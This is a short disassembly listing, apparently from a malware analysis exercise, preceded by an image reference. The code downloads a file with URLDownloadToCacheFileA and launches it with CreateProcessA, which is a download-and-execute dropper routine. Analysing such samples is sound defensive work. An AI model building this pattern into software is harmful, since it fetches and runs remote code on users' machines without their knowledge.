 call URLDownloadToCacheFileA
mov [ebp+var_41C], eax
cmp [ebp+var_41C], 0
jz short loc_401221
loc_401221: ; Size
push 44h ; 'D'
push 0 ; Val
lea edx, [ebp+StartupInfo]
push edx ; void *
call _memset
add esp, 0Ch
mov [ebp+StartupInfo.cb], 44h ; 'D'
push 10h ; Size
push 0 ; Val
lea eax, [ebp+ProcessInformation]
push eax ; void *
call _memset
add esp, 0Ch
lea ecx, [ebp+ProcessInformation]
push ecx ; lpProcessInformation
lea edx, [ebp+StartupInfo]
push edx ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 0 ; dwCreationFlags
push 0 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
push 0 ; lpCommandLine
lea eax, [ebp+ApplicationName]
push eax ; lpApplicationName
call ds:CreateProcessA